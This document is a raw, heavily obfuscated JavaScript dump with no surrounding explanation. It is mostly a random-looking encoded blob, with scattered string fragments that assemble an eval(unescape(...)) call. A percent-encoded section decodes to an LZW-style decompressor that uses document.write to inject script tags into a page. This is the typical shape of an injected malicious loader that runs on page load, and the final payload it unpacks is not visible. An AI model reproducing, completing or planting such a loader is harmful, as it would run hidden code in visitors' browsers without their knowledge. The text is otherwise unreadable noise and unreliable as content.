n!yqxn$xlrgn(~x~rojJvihn2oMojEn7n9|1lap/itk"hKor&yh>kzahnm~j"v|sqFmBnnws2 pks|ftrs~vx}zza|hgw}ckn|gSa}U{h.gBniviAhm3}htxzJijej4qFgFz\\gH|Uyg\'gKh}gj$yl1gRvgIgUgWgMz8xj5y2po4p+hXjqtUxj2xno`p*yMowW{q[gltkjo:xRzzako3slv5gsgn0hXx6kuWvnkw\\uTwvwxv1fg~x8f	g#lzw@fr&f	uctueuYgrfwRfp"kwRs#hxlyigkijh%jKrWq}rwtyhjQf kSf+mf.q3s*gUf.gXuh<z3p~vp.~rk:o/~t~v}g}Gg?}MiitjTm	xcroa~xg#pfAwplbp"kpp(ygf{gtf}G|nk+xPoOt5yqlNl8o:raf$x>fgyy3sqCpkng2r}zSs[g<w|pxnsNr||$p%knf\\yrpp%hYm0 ecgvn!n!v	|w*wNiWr\'0.2.|8tRxe\re\nxqqhykne	oBx]o@e"u!}Aee	f{e\'t$ip6wQzNSfdzdz|iow?p7uMpv}zloxZe5pH|mw.|pxYgn<e5o-w?rat<fhVwRoQ{qlZl[ntjseZe[oke]oQksvreYo`e\\v8o:eeql#eiebekz8r7h[z]gffS|)fkz8ubneqeVo:ffu0ne~wOoQofsTwnlXz8}Tod	l[pfyCl!tlgf4w@eI|onm}fgzh/l?g[my$ygediiCf,ohMw-z}hzh|g#ykji*d)mrrd&|g#edq[egl#hemqdorezoetw(pf^|(fUp~vx|atDibr&etGd&g{w2g}r&fYt$dTkdVj<gcdZflWdd6ntraq3f2jdd d+d*fcw.q<q~ks*fvqr.e4e@ s\nuUe9pnk\nx\\~rx6|czae;i{e=we?w@eA|t|czza|eG@deKn:z>eNe@ePwczEs$fdnjhp};o<yVd<hpd#l!tgU0h{f=f5ok\nhqo:hsr;yc/g#jAf6ntf8pdlv<gc#c<irc>duf:i-w-c0yvdlPgfdfncLdz*ce> g}p"cpolEcx y]|s_ii`ire5ceBcg-yrozrcc|gcgdeOwNrjckdeShUitc;odc@xXipo:ddcBhod!}c*myge }tod$h0jxmw\nwdbddF{IdepdEec'   ;xOPGkofMP='fu'   ;cFTEtwjPnQIH1sR='vPaOFTJcZgIsLnqqMNOb'   ;xOPGkofMP+='nction q4G82A6Qo'+'hI9Bjq(lTd1zbw'+'oz1vBC2r94){'   ;j239L1jI='kAQ4E527o'   ;mnO9x5GctX6='v\141\162%20l%32%3D\167i\156%64%6F\167%2Eop%65\162%61%3F%31%3A%30%3B%66u\156c\164i%6F\156%20%6C%37f%39b%38%62%28%29%7B%69f%28b%38\142%39f%37%29%7B%64o%63um%65%6E\164%2E\167%72\151te%28%27%3C%73%63\162%27%2B%27i%70%74%3E%27%2Bl%4F%2B%27%3C%2F\163%63%27%2B%27%72\151\160t%3E%27%29%7D%7D%3Bf\165%6Ec%74\151%6F%6E%20\154%33%28\154%34%29%7B%6C%35%3D%2Fz\141%2F\147%3Bl%36%3DS%74r\151n\147%2Ef%72%6F%6D%43\150\141r\103\157de%28%30%29%3Bl%34%3D%6C%34%2E%72e%70\154%61c\145%28%6C%35%2C%6C%36%29%3Bv%61r%20l%37%3Dne\167%20%41%72r\141%79%28%29%2C\154%38%3D%5F%31%3Dl%34%2El%65ng\164%68%2Cl%39%2C\154%49%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C%6Ci%3D%27%27%3Bdo%7B\154%39%3D\154%34%2Ech%61r%43od\145\101t%28%5F%31%29%3B%6C\111%3D\154%34%2Ec%68arC%6F%64e'   ;function hI9Bjqq4G82A6Qo(mEpIiCuVZ){cFTEtwjPnQIH1sR+=mEpIiCuVZ};vo3P147i[0]+='%72V\156%35%34%74\102I%38u%31dFo%58'   ;q8VCo6TY[0]+='bnd{u6oWe]c{gxcjruduc~lbh$mcub)f0dvxFbb$f*dpmhr2b+b-xivh:h`y3yz\\yhzhhkh zh"b.ntb:}:wy4nohBygy$mFbAbc2h0ss9h3p!ilgrxhhTx;fMc"wOhbhdvuphhv5hjfMbYyvwlmEhwmIfahYqwLbhwrbW|~nnbsyPcMwOfgvid"bz8c6hbr;c9bsaba\nc2c,mfbWd/cKabtFmeX{VdL{.lycScUc }mtycZe<ced|@cgeD{tycm|nceM|crcwNa0qf_ba:n*uAp2bo|s0a"ncTeGUntla)c	a+c\rpHa.~r|aa:a2eJcoa5p/csv|aStlcxt>hDe^dp0dbo{paDtt6g&aGd|e7c`e:sbgrpmclEc\nx>a$axaPceDr&aUdeLn;a6cpxpZzd{N}b~ypbpngasapa*a8v|r&a^xx+b}mUf2cpn<b-iqjKghdbsihdtyda`dojLfPg#ae]ayvcnbNirr&aia#eGCp;a(bScv,a cpe}<govzdf{aptpxsg<{yCmB|g-wC}0xaNcVa-a|~r}7aeKzB{`}MpymH``\n` pc`J}|oatyCab|`A{<`]pYnw`am`r`\r|`N`cdC`m}5aZw?wBs`w4iygitNa`buwn8g`n*n3|H_uC_yib5uNb7b&gjPrTjH_hA`gkb-_hik`4v`/yPf{(yj_x_/yG`q_1mRb}r|Zej}7x&`,yAn0!z}mOnQyq{A}qijni{-r}kr}\ncet|~qzbb`(ca3|gadu]_)v`1z*dyaFayo cW_Xzd`>xDpAp~pDsUzW`@}:`B`Fpn`H}`fxawo cf`VsPca,`1xD`o`_mE`s`u`w_u`hap`}pE`w?}7_v5bga``1nS>dV_Lq	-wy_e^ovaEak_byPzNAj&_f|g^	mA||`GqS_t`N}b`ic3eGIwX^_o}&zqlpkdg}|`D_zSxZu\rg6ap}l<nUnW_w^!_daVa)fun*^\'o_hpBpD^Hy3^ ^Ua{eCg\rj&`Y|g_a,````	`t`c`e`y^3pn^	^Ty2pv^``zu{hz^^D~yj	`zpd^5`~^ws^(^`a`y_:oQ_<fMo6~qhH|hj6t	dg_Bzy6k _7bB|ZchIo@e	bbbruC]k^M^~_>y2nn{|x)d;]x>chJ_<--j]!btn0_2jGn3emNz|](w@wl]3hBb-erb[l?ksj^t$dfe]w\\lMv_Vweg?f}lV]0kiul~spkkaf>_[`.fi]IuC{p0oQhf}bo]O_wRwl{_<yL.lekGl}lkr;LInP]J_F|mg^_PzUz(n]0_:d_)]Z|]vzc%zv}sy`jt$]`.bhZ}alVb\'xx_Iiie^};_Nrx_Q]]_TbR]e]bCh\r`2jKbP|_v<hbFh_PbIiThh!z}h#_!nuh\'bQmnza\\#hFbT]_bnwJyghkmfpA~qm}bu hAjk:mEmJeWb{`c)a}	ab}bac4k	wLz}-bSw\'a_\\ae]@aic5hb\n]\\W}(ba	\\gahbya\r\\ad0m}`1eylL`6d|g}\\g6wCfipffzmB^*`I`Nf~upZap^0e@_y^Yci\\^\\`c`^_`^pZ^^b^`dpn^f`i^i`_W\\^}^u._9]+|] m}fs`9g;yBr}`C{V^%~r|g7svtt}&n\\(dg_A}	_CzWn3^~\\Ih`k_mIhe__UuCcn]dwObChJ]`pw4]E_yC\\Mj`k\\Qb\\Za\\je]\\m\\Yb\\[\\sx^\\`\\b\\e]zs,xcQ`)c3[doc6\\Vb\r[b\\R\\p[s\\r\\][ga^w?d{aOMtYaLc\\s[wvvo`Sa%`U[jq[`[c\rcx>jq^}cz_c}\\*cjiiob{[[gub lfQa!d\\]9oQaiB\\6k*lgVn!hloMZ/rQZ1e_nPbzacD` gZiojl!dCnh\\6d\\hx}w0\\OehyZFudx\\{_aeGZxZlv~sqZz[Z\n[a,aQsdxrZaXa7ZwNeeZ`ZbZ@jHoQZ b,Z+flZ$d]&}RfZ*]vZ,uiBdhirZ0l\rzBzZ5\\&[sZ8l\r`kZ;ZBmdq_j\\+Z<o[FnhwhZFgZJg{b{\\DZNw%ZPt5\\|aOxUuy`ic}^vc[lv^jzh[chtFZ%Zb_Zd`T^`bz~Bo{z-nypWp;e:||tFY$brepA||ZvvY)t_eQZs{^}bZdotab_EoQdH|dz_EZbZ!]9[M\\c]?l.sNAzDjd1|Zi*ew[u\\X[xd$\\\\m}YgnpY4nyYg\\^bb!w0YgZMo:ddZbbYp[,h#g>x^(podusbeed?mZK{VY|gvxrenow[IqXYUx%i*[wZcVY"vF`iio`>_PrlIcai+{@ZazZ\rY,uY/[aY[`p[`b`v[`x{o^^h^xzS^.|v\rphYHpH^``>{Y6Y8wCypF}\ng`JnwYVXMnn`<^)pi]ohZx\\q8{\nYHZu\'u[%ygaYOd$YRn3YTq7euzb-Y][jY_y8YaYc[ocNy`XgdId\'s0]zqXm"alaOpkZVo2vlciaV`ii_zpf{X#im[|YHY+eDi*[^`^za[z~[^d[X9Y&^\'X>{xX}bXBpw[zmnXFY7wuY:zTY=p;XT^(_P`?dC[1^.`r/\\8z["x>i*X_W$itd2iYh\\k[vZ&[c\\Sy$jsdg`%oSYSoYXtXPXj_XX\'[N]:_ikZ0me\'xlr}}\niZ]9\\%[Xx}nyZIYPZ=_"x8[G_ Yd7gnyYWgw0\\"]G[\'||YC[EYhA_vfs^Ms__O\\_SqygwcyY/n~mtWzh#WVovX\'ccnWszmhJWUZ8WWWYW[}MwYbzeh_3Wa WcX\rtm}y]*|~YCWmo:_<fh)_;[*ZC{VYe||_/V(qhwXvx\\D1V%[(nbV]	d3{5\\B]	gm}]#h(V)mf].[DmHw0z_2nb-]z8_<]/bsd3[>]7z_n0]_D_]=]9yPVUk#]]/iRjj\\iVi\\m\\_P_R}JiZ]PuS[VKgVz>zn|r;]Mzb ]]cty2b%[FZlVV|Z1Vy#VZmWjdiZ?YZyC]<jn3_/WiWejE[K]FwRXMh_<Zn{o_=Vvl{yCg[?]\\rVdwRVfjhx&ygU*wt|fx%|rWGUaUg$]Xv$V\'yqbs]^o:[R]b[Uvwlp]>y3sThcx^bs_*wUYUjZ}jKZuwU\rW\\Yx&VNx}k:UWWfeUsTU[HYUw\nUKy2YoZXf1YrW?y~rYwW?\\^e,U:U=f%V\nd}}(Vn\\(nq	X\\<||onbKU!iul(T}syg|s_:[]ygTjzaTbXvU@][*mE\\^wm}V5nVGs]%z\\(VT[)w{VXuCVZV`z`#V_U+Va]]vVehJxVz-w_=Vj\\SkEiVm_K_M]yWVtj1U<sqp:[6g2y#~r|fnwBjpA|g`>jqsbX.UyyPwl]6[@noT4U<gc3]BoCUGv?]H\\T_VwVy`s[i0\\:z@mUzaUTdv\'UQwk_UUeUUUYqvqzaVnOTzb8UWgUUUUhUoMUUid\\UlyvT	Th\\b{U&]VU((U*V\\S\rw?U0sU2sPz{|ZunIU\'cLU<TuS&UyU@\\zv$UCz8UEwJ]0wlpT^TXc#z`|{xEy(nLo)lEw0NpiVVnUnf{r}o[[6}xX|sNx\\g<larr`?Y7vH{yzBozgB.ah\nUyb%U\nx[VT~USzaU	YUhk:S\nWnnIU.y2Tp;{}fbdTs]GZ*UIS\rUM|~UxU>vnUNS}UHn0n|m+\\2XiSo]Sz-]UtuCjzWRh~h#\\~tYpAzD-rhza`P|TCVs}\rv_,yxbX R$mJSqT.mPx_6]vR)[xmZ[mw	RXRde`?ovdgsT\\JZ"}	b[yk)\\ijS0hilYd.`?[h\\wV^yCreS\rYs|~nS6bZR?\\oYl[_|0WB\\n\\fYlb\\^UMaRKUyS(S(fsU~Un[FWe_T};VRl|~bvW5q0|T\\GWTdqWVUZSdU\\S_gk:RlUS`3_#]9RpSkR5SS\n[J]9ThBbsT!e_bsnjzabsVHT%+T\'R\nU0VW]-S%ihR*Sy3m{R\rRSUzv?RzahREu8Q!RVNT{iQ$y2Q&SQ)wrRdVYW0l#\\^ThwRwWdQUXVR{WZSeVj[FmJY]vQ<V<Y^]e_ZojHRN]9YxhY{uCU$Z%b"obQRdYzY\\;[VUbkWUScQHR}QZD_&ShWgUaRlQ?W6wz}RQNuCypZ][`\\lWCV+[*[JiAYYikmnxr;i7o&RnmTnP\n}Y6qXzU9v$wl_-\\DmQwRtQ3R\nYunEr/\\DQ2YW\\^mUPQaWS`jn\\LgQ	QqY\ne{bQXUvQZdabQ^a@}RQyvsq^#c_Vn.e]Q[W]-\\Izm\\PP4zdUN\\?hgxS] YwRsqX|T[1s{zeX	d>YWveYXdBeoXX\\Ydb{XRlyvRQX_]WPi*`5ZRd|AWM^BpnX!^.W	X%m*WXZX*_cX,eDXX/cqWs_WX5ypPcbzpWw%XAOXEXGW(XJXLXNz:z]XRY>oXVr=XXeuX)^zx>X^}dKXyZiQCoR_Z6WLXYR	]vXkWr\\dXsO0SaATfab@VtFa?c eUwhXYUz]oVQ`S_n0kS5uRhX[qsOMa]=P(OHyC!OCYco\\l	fDUVhXSaUR|Un3O]RyYuwYZ4_EOcmT|p!qYOjSUdhObblRlmJOpQWg[BOMQnby_\'QzajhXZTyk:OVblZoUkR\nhXd8tYb}bXqU;UyhXaCNfbln |dfyV\'|fATp}hWM{\nS]m"h#TI`Eo4[ZRm|bSqmzgl/zq\\n*oZeurnf{U[r9Y)R6SJzdeel0^/V[	opZgz`z]}SRwvN;SOxQEUl\rN9SfNblOSUeS\rR"|Z\\%hXX\nPjmH_3N^q[XxiR-ThUn0mES![CRhX[FP-NbOuqz}UaW`_EmEhANOUcU]Ru\'blR3[+NiQ8S~wRdXNzN|fBV{|mPvXY|fN#sph#Mh[P\\b6OU\\6ODsn3`>Vb{5R>ONRAd%O	[~bsO>t$ZwvTgUyypinp\\6PmO+iknDh{mP\r\'Ywypw0M;mmM?V.M;m M?bssqDX0O!ow-XPZ\\v$b>x	{ir	U<sfs{iUiMni5U/}qi>cCQDorB{iM_wOzv|r\'M+tMJh#^2y4|wBX`>{Vq;Xb2txkMTn+Ms})NM]1yCo/|FghMN!|fq:dtb2Nu;MPMV}Gwd3L\nMnL\rq3OSv$PUw\'r`iM]LT`iPw(ovA|MQPSfoY XLc`oZtF{iW\rZ^_zoZOcaOW"`p`WX6e7swde9XU~y|ez\\N6gL2uX l:`nO$u\'L0No^}]zadgzdjPZ`\'Q\\UiroZv-P=TYRxmL_VbhC[LWPZ,tLSN`-QfddZ@WOaVLaMcy`OXto^Q_}WO=b?k&Xunp,}Fv.ffghgsgjqFgxdXUL_zNhxiN_`^eGOY_fYcL3SZO^IO~rvGLSL9Ze>X\\w LkYcZha`edst~xLlc(esLxo]O?__ZQKd|PK*[zaKuL4K^WKoXo}bK X1Zev|XnK+K&O@XbLpw<P.dmO2_XLu]"sV}f\ruVKSe{u0K-c|ddKZzaX|Xc`irwn,^gRq[y&o~aCL5L;Z_aCKBY1cK#Q%ag^}M^s_Xbm0nb-eYYa>O[P/\\)kjHZ.L]NPx[SgOkQFr;Yz}XeJUcKM\\+Jk	dC\\NJUT0MYQ`&Jz3Z7UJMdQhOJJb{Y	Jb+R~QQoWkx8S\reP J,NQ]P7RXlQSyCJ\'KNT,yJzaYRJOqf2\\KUVQgZ0JCZ~J\rOm{Vn]O.gcWwV!S2_@WIn*UaPOdJ#JPJ%OlZ:NwP1J%Y\rSjJaVd@yHROhJNJdjZoLU{O:h9LWHgNjU}g"PHLgUyfOo}jgdRvZ\\6jCqFqt^6kcdaKYw2q|JTyC]~PJuq{gPtDIjfqiIr;I[YI\nqF]0S(gYI[|giGml\\pQV}z@j&i\'UVl}_JlE-jq-gRzA}:dinK|zaI4r2I7VV8|(\\:U8JQgIqhdkSJ|jDtKI/lvKei0z}meIT5LvIE}hRbdf_O~dqIUf9tk;Vfft+uizlEINt\']~JoaZxRLIDIIGNJeIUnJ|hS\rIgOIFpmovVr_IuIiw@S(b%j$JxR=ZqafjntCIzaJjIpgIedbI	|bnIdJIvIjxrtjHUHu\\`IeWw2HHzaY_j[x[I#\\I*Tnixs/I+jkj*I.Idj.eeI3|I5p/I8nZI:H:I<t\'H+exIAd;ICIwqCnIoJlJ|H\nIKH6pqIfIPy7HHHIk|IWbexez~IZjk{pIzI^h]UJp3IbvfHPwVIfygHdJ9SwM.W^LcjYH	q[HKrzR~jIsj\nKzIHH_vI]I|qKzH\'S^H(IHyuoXHxw\'ny7PsK4aOSANgN6YCasMwtz|6~rv^yc\rW~rMNKrOwKz~^o{i^GzS}\\}W8yvG"y^}u9b}xiGU0N_ehVb_mf<\\:mG9l#JJQehmjqI\'eeMsqpN+TY_Gq|zar}pq3t\'wKvAG7c:_GAzSjPV#R>GPtyGRq	Xq)b2GVvaINIJfwLP8omIz|RGdb{q2pGhGjG7GlG\\L,P*G@NddCG^otNvHk#GqGSqGfreGwGXwGl[JGoFcGGrqqqGvygG'   ;xOPGkofMP+='eva'   ;lWIX96L='fcDhGWdastaYaWsOOOGb'   ;xOPGkofMP+='l(unes'   ;kigL2N7='rL0as2w3Jo'   ;xOPGkofMP+='cape(lTd1zbwoz1vBC2r94))}'   ;kigL2N7+='u86mnDkxnz5n4v5'   ;eval(xOPGkofMP);uX2R1tHSRcd8='FftyODQUmmWXmbnvHtCxGuRYS'   ;xOPGkofMP=''   ;mnO9x5GctX6+='At%28%2B%2B%5F%31%29%3B%6C%37%5BI%2B%2B%5D%3DlI%2Bil%2D%28l%39%3C%3C%37%29%7Dw%68il%65%28%5F%31%2B%2B%3Cl%38%29%3Bv%61\162%20\154%31%3Dn%65w%20A\162\162\141\171%28%29%2C\154%30%3D%6E%65%77%20%41\162\162\141\171%28%29%2C%49l%3D%31%32%38%3Bd\157%7B\154%30%5B\111%6C%5D%3DS%74%72%69\156g%2E%66%72%6F%6D\103\150ar%43ode%28\111l%29%7D%77%68i\154\145%28%2D%2DI%6C%29%3B\111%6C%3D%31%32%38%3B\154%31%5B%30%5D%3D\154i%3D%6C%30%5B\154%37%5B%30%5D%5D%3Bl\154%3D\154%37%5B%30%5D%3B%5F\154%3D%31%3B\166ar%20%6C%5F%3Dl%37%2E%6C%65%6E%67%74h%2D%31%3B\167\150%69le%28%5F%6C%3Cl%5F%29%7B\163%77\151%74\143\150%28%6C%37%5B%5F%6C%5D%3C%49\154%3F%31%3A%30%29%7B%63\141s\145%20%30%20%3A%6C%30%5BI\154%5D%3Dl%30%5Bll%5D%2B\123t%72i%6E%67%28%6C%30%5Bl%6C%5D%29%2Esu%62st%72%28%30%2C%31%29%3Bl%31%5B'   ;nKyL1v='l'   ;kigL2N7+='n7zq5Sg'   ;q8VCo6TY[0]+='WsbGyd4GV2KQiuFq.W6F	qFFF\r[Yb{FqGzP^eYF-XNvXGadvFq$W6GuduF&GkFxrXF0vXGl`kF+FK_wsp^}cbFGiFw_vj`q_3_ylO*Ub[FK]l_[Buuwy^gWeFZbF\\WW^R|cQJyqGiHzNnNf}Mr9{rY\\KPP)w?V&c?uAe`zFcF[Z1FhPV*F~Fe[wKF\\YE]QBz3LsLeTF4LwO3Jpw\\b>wWO<M^~x}VbLZn=]9F4I{wWFOeFMGn\\Ho_\nP.ER>]wxqbcHZvzH\\E"Hbu\nFQE%E\'IaZ)Ho]vFyxXggeT[&Q(hX]xHYIYE6Gh]^Fu9HeUPbsN[||W_V<NaRq2NfNhQ(\\HNmNoRq3[G_3iylQ4MzMQ(I]WEvzar.T8w[%it_^g{r=\\\'<ouqaEzt\'WqEnwN\\cp*E&VSb}_:l%O=mLyz]hs6iUlmVm>METywR%VRmVT2T/h^zHpyCmpjmZkIILkqmd|~kQU<[lI$e_IDmrHmEmvT<RAT>\\Vnr}I8I)iSlmH4x%Hhm`_M^VSizaiuC\'i!ckMDM7dqM9iGM=TnMC|	Mhyvb`{VmaxBi0rEn |i`.hS=i|E}g#\\yGw?D4m:FJEsWP]*kcr;wDlJUM5h\'-t|{hzlRtGTn-M5cKajw?Q-G3\\BW=_9P!DES4f3KOWJYb9imm?NilV{wz~yzUyES#JnRWAYjUr}p\ndup\rPO|fb:Cyr}zD^thVC_EYi[wCGdpC#]a{\nPf%IkM0hFJ@M4CnxMX\\DC1Z&C)d#|wc}LiKFt\\^CDCgFPnPVFtC\'Q(~rCNC\\mCFsCHi8b}CMeC[CE{CGCRP}bP]0nHb,[]RBpRJMrLiUD\\@[Tb,P=CzawsTMba<e]`1CbOC@mL\\lml~kBmZd,|CzWCZQ~RZkgFSXVtCKmBZ4R^CdBCk\'l~B}cVtCTnUBCVBBpB\n}r w-HC-SEBRYBS B CGB~yjpB&BCOBB7B"~yCjNDB<Xzbt{oW;LVEwaK}]9uFSmF`1\\-xzCuZ|imgh#`\\^BSDGz\n^~BYsbbzN`QAmxKvMe e1oDPtaOGc/ancZsQsSx^sssuosx}_ozps~]orMRe>G Bvy"rWp}pt_*^lW#~rp|_joza{ynasoo	oo\ry8oX>ooswoMZtdB~imrG/yPoGr^}E ^WPoAe#uA\'|VDn3oEBFTYQ^}vW=ypXy:y<vygyDcWP|m9N_-z}nyjw0vDewfWfCK\'vAOcvK1O9]QyovMX^WftT9[zaY\'o2WxXh[TGX<A^UpO}|pyMkeyWmyiy_e[opvTkzmIy#ndk]AoAqk[yk]\\kanI1m:keEyi>XN+qQEz@>LA|f[5q	@\r@	qQy#>pOx6supFpumIqNA|"@m/@}kepGy2knT>@Vniv@(@yP@+@!@._Kon@1_cx><Ay@-@#Vnk\n@9^Iw?@@5@?TA^1ke@r}@@@2w@E@>\\_M2ke@x]@M/Ez@)yv@l@O@:y3k.k@]@*@ I;I6k]@ip/k^@SVneeyw@pq[H9sH;d@qb@a@C@c@ @o_Kjq@yq`@]@dqOpG?@{Ah@K>e@WP^^O^`p{H}qh|G(^qAw-`hAo\n}(Aoqo?AoB{A s}t\\A#n,||`>Z_G-|^.N6TRzq^(w<nEpw[5~kw\'|bW7puX\\o/e/dVfzahUo7duOF|wXM2uw{g{i]uV}r?>jWu\nHfD#p(bRty{zs{ye}bF`}Gou_Pzrv(wcuIoIJS\\xAC?<wC_P[omZvv^~?o?>X`w_\\\rfhE>PpWoQEIKQN\\?xW/j?Vut,D>nXIC?R?=_PS\rwl?GISx>A-e+?w?S?eiDo6S%EkmT>D)f#IC;uRpvHOHVwBcHo7I_)jcasG)x&taymxSs]Rasaq[|6{xzBR$t_vTu7suixixVv+uKth#>>wp/_>At{t}E3|gOAyvKUy;f}bw$v+vMs#>E>Ww >Iwxf>Z~yb>aCeAy|~>L>N{ud>QoR$}zTlGLN}{w~ouB/P\rkny#bzu"ou:e_t{B0k@m}$=XoD|[CICarRR9>Vww"h{k^s#5u%c >FuC=\r{lat$=i=qy_Tbj_nGy#)="==%{=`kt{}IR4=1Cgi=C`B:rMxCm=2vZ=\'}Tb{y_}U}Jy;(Kf=0\\{ u$yK>_x}P}_}0t~"xpqz-xxxOzkxS|MwC|dzvg<T8}<zd\\uyJ1Eb_hp/VyPnUtrR{]j}_~vyazguk/tkg/r>}j}b-=c}rXy_L|bxl0].|Mx-=qzpzho->E`8RN q8w>G|Z<=e}?npzDxosy{qzv=_xy< <\nA;y9e>Z(<.zvy;<$}bC9NjOUADaAF<5vLlwl<AlQye]>Lm}}f@JnJD9jj"|a<+?}fj<H<\'#<Jups<M\\mm<P<R>2f>xvT}2uImkzrtbeTv{thqN.<Ay_voCEx}<8umek]o|k^A}"+k^}Ik]s@J@Fv}fk^/>k]x<r<<t<%F`<xp<z?<|-<A{=Z<K<[@npQA|;eL;;	m@th{osy_qwdvgrwN]][9}Vxny7<1<3s5Xvs<)yy_<:x/[=}|z}&;1UfoM;@lA;Cn8"k^]5;/t;Cl"AE{y;M;OQy1ts)vee;9<*xb;F;BxnhwxM~zayza~za<P[<MsD~ukcL;>v|;$<Y;Dqm;*K;,V;a;0;2oq<2y<;6gkti;:;<\\m<;G};|;N;2|~;Q<?;S:;VQdg:xnhAwv]v:K\n:;^nu\\m:sTT;e;f[j~;i=XFrT::%if;g>L:xAxZ>Ute;gyN:(v:*L&;eoOoOzMy1zNqzgGL\\^_h;o&X}\n:DSTzrNH<zza:A:Ad}}yiHzS(cz}yJ07-=mwMik`>TuxZ{a:Szl:Bqm]an*c^)pnMITR9_P~k}S:Ty2=t=v/w9o;]azCWZz}c<?d:ps<rXtn:o:z{hp:lzho#~uA	wAND:{:my3:~:{]9}<q|irW]j|/s~A	9:Lzwcv9zNV}\ri,V!.7e91o->UnGpKSso$fWj6fWBie!9.p"?Ex;iDl]AfEFxh8L*MVufkx6Vswi:e]}U{|oe_ou<JlZ9Yw\\G+wRw0"tFyfvz>f_kw@9gg2w9je]iv9XKsWvtKy[nZq\'C+y29g}c}_}}(9sw\\kap_}THE}RDR<q|Z9oq,w\\9H9frzvqt>E^@dI>ko|af}Twq9kAfE1hSBzaMS|Z$x*?UvWICLzgm)88\nQuN8)bs0":\\({S\rEMIlo/zAtYe:tcH8.v"nQU<o/MCr`o&8F9R8/EujxSGvVSZ<tSx_@fFcjwe:z	~q8PMU8RjU<!o/:XhM]]8cL+Eg86e{m=X{8s3>$?~E]n0z{8v,N|8Qw`hYd9]9_wnrXEg`1_Zu;>Mvza<al{L\'d*itxShbX&BCXX#zCAlass2boSIYIJ;vgZcf2ik9[orj7b|]v7\'7|m79ay7.9\\7*9axuC}J}:n747)yr7+FwlE7&dq9lpDxjL[Uyik7F|cwU}O?7Kr 7G7O}A;ow\\7:MlpA7E7Rsh7TF>oC8G?k9KaiaFU}TBykw?-pRsYgA}8Yv|$9unF7b=|j>lTnh7CoLTh7v7tnh9Dh9AKS\\:p7~iYm@xSeg|U6TVO9e]o6v\r. GTR|Y@6v,r8}067"SjVb7vG+m[{9hu8<b}7siYHu6#uf^ghG+Ls`za8:,d7l o:><jG59QEJsO:$JrAmu?g#OMATacb#w\\xSY<_t8une98r~yn*9H8o&xn6z7qw\\6CNVS""8ux8&RDqc26I>f7zadGl	}MEg9M[yMCD8#V\\Q7w 6k\\\n}}M?f})E#v[=i9_iKL)8dv"Q77yPp";\rmXM;{M6-=&p"6c>>w@6^wWMw?{A=8}s5wy`H>9hWZx5fbIK7v9znK9}ww\n5!x>[6#7\\tU549m7M7Hn=6ww,Ou6IwYAVMzafrzNRX6Zzm[\nuG?^sbpirX6Q[7STsG!o~v+6Kuulw:c%eNFq;C6q61eT^	Egw?B^ip"p/5=foS%S9Njc%5lUR6j56gzr5dw6p56s|~^	c2T\\5jN5t{=zr6}Z&I^5}5m5L+4zaLn]RxL5I95%c5\'het,5+ve9{=VqWS$G5k[,zN6N|gZyGH![6=Vg=X6UcvYD8}\\sT5H6h~zNbg4)=Xz]8u65C^!5XL{kf26/{<D"6\'w%6)]v5(5I{4G+5ahU63R\nih6Hzr7IMza4J48~y8t6m8v5tG|a6	zN`8xk[/wXg/cg4:4\\zdXR4#6[6dp/5WwN6{4K"4q55buit66=9lL4b g(9g<i`xnTf1[0:QzdTK]4;6\\w4~NctCv|uKfqy2xSC|fxs|6?TaQzdm*_h?0~l\\4<KDyPxSUvoetj8^8`8l^	yg{z9V]]\\:hxTiY\\:fWxL3y28]i"31]EB4PX<4MV9L|Z8aRx>k467xwF7z7%Ot47aza9?b}3MknfW{A=\nxy4uKZ$}NTf3[38o@gEBk@nax[3bgESD=Bg5eWP3\\_3Cn[x3m\\	t\\D7v36zzaVs3tSo.xP\r8k3EO@33oL+dy3Mf)D6y3X[cqOi23<Vb6a`3\\o@3^x-RH3c|wtFB3tlL>%wR2e3lB-[*x6s3q6,2"7eri3w383y5_}<3|2/3n6s\\^2z=g2\\Fev|ey`zBx8Du3Fx;2\r7b3KYE]]t3P23RE,3UoM3Q7jP.2R!3je3^Y-3fly2*wO2,6+3RB,hN3nt263vW3\\R3z2<2lw-3~uk`6y22DoT3b2;}&sA3`>_25\n[?m8Me:J2NwJ3H23J23L2TwN2V3W23TY0212X23Z22a2$}2&iK3g2gw@2i2.2m\\	MC2p_W2r382t1}2=1+21iKw2B37]1za5ck)xH12H83wiL 1\rCy[3I8eiB8i2	r!T8h32P6kJ`m8KiKrw$e1R12QjHuC8h3/3Cp;3M13Gj1TjH1a8B2KY=3f1S5tvo3sp4czRNDgtpD}c`EmBy9By3t6[^kX\\3*3,zd5wngzF8^-e:-3Ms9z7bLz}437`uA-{\r[M>I+34wN"`i"0p;0]]k^^}XaH\\^1b~v3Dt$a342}9Wi47il_w03>ffr.6a2Je0"0<tk^\\:p*0(f`1M0+8_1d8l0/z~013803iv06KSsHC|x>4xP\rRfma1Qn89O@0CW`za1NV2\n0.002C02bU04lr0P{0R09MC0W0Y|m}0&0]gs0E8jr 0I0e1;Ut0h0O9ww0m0}D}>?1Et0@90u0)WP1a1Cw/?h0{20M0~iY0k}/akhlIl;z^7N87h794ir3@yv0:tY0=0$~q0t0B0v/\r3B0,0H8b0J350f/{l0i|y/~v/w?0UV0p0/\n///W0anU0c/0K/8]0N//za/?w=iK/C0%y30\'/0C\r/I}b0y/5/2~\\:/:007p3uymxL>6yy9>x4tVzNN81upZs7q>E/pSsMs?O\r<$k+pB/{upHk}xZ}@=Oui.zas?j6.	up}z5<r/Yf.d3pi/~.Nf_@.xZz}8>ca/~Lx$bmgSx~gWuK.uD2irx|d{uh}W>/~ByCUSTOMMENU_POPUP_WIDTHuKih.B;y>.xZ.1y7.}6B\r1@xJy.uF/w/}xZO\rs0.\'..0y>.Vwl.6.BYESn8\'1nP:7i*3ox~0~|x	.K. }:.p.Qc|2zRam!.NlDW1m\'2yJc/78xwl.3.5.7.9.;.=.?.A.C.E.Gz}.v{V.!yY.2.4.6.8.:.<.>.@.B.D.FHCssGzk/vt.[p.]L\'p~.up.y3yzaW>uF.\'tsmRh^+}~16uKyk*lTAmWX/rs...XWrQ-C-B}d}3-<x->2xvM-A-J|-L-K}d}7Bx\\^---- -.BRIGqH_{FyT_:uN-@|ZxB:A;i.p\\^i*-V]o.py-_-\r---"_.e-iF-kET-q||x2\'-u5~m\\D-y-Y-.In0(,18\\tPw-zvbR&,\raza,||\\^wuK`1MGCbw0-s}gUDP,*2\'txN\nx-*pH=8-1-,1fFM}&.`.dygs.zkui^\'lU^i}IxP./xZj6.K.n...Fv<,;.;A}_=[~x_L}7dDRRLblunap_2<xi:,YpU,\\wco5|,c}b,e}&3xE*V_,ci	